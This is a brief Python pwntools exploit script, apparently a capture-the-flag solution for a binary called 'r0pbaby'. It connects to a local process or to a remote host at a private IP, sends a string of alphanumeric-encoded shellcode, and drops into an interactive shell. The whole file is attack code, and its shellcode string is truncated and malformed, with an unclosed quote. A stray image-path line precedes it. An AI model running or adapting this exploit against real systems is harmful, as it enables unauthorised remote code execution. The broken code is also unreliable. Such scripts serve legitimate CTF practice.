 debug =0
if debug ==1:
io = process("./r0pbaby")
else:
io = remote("10.105.42.5",4446)
io.recv(1024)
shellcode = ""
shellcode += "PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1
shellcode +="WQCK9KQ8MK0AA"
print len(shellcode)
io.send(shellcode)
io.interactive()